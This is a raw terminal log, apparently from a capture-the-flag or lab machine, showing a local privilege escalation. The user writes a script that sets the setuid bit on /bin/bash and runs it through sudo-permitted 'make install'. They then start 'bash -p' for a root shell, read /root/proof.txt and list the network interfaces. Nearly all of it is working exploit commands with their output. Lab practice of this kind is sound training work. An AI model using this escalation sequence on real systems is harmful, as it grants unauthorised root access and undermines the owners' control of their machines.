 profiler@spx:~/php-spx$ cd /tmp
profiler@spx:/tmp$ echo '#!/bin/bash' > sh
profiler@spx:/tmp$ echo 'chmod u+s /bin/bash' >> sh
profiler@spx:/tmp$ cat sh
#!/bin/bash
chmod u+s /bin/bash
profiler@spx:/tmp$ chmod +x sh
profiler@spx:/tmp$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
profiler@spx:/tmp$ sudo /usr/bin/make install -C /home/profiler/php-spx
make: Entering directory '/home/profiler/php-spx'
make: Leaving directory '/home/profiler/php-spx'
profiler@spx:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
profiler@spx:/tmp$ bash -p
bash-5.1# whoami
root
bash-5.1# id
uid=1000(profiler) gid=1000(profiler) euid=0(root) groups=1000(profiler)
bash-5.1# cat /root/proof.txt
4b7a4e2605d29f7e199b9ed88a55ad28
bash-5.1# ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.192.108  netmask 255.255.255.0  broadcast 192.168.192.255
        ether 00:50:56:9e:35:2c  txqueuelen 1000  (Ethernet)
        RX packets 2496653  bytes 685318914 (685.3 MB)
        RX errors 0  dropped 2583  overruns 0  frame 0
        TX packets 1533053  bytes 1965640661 (1.9 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3653  bytes 350238 (350.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3653  bytes 350238 (350.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

bash-5.1#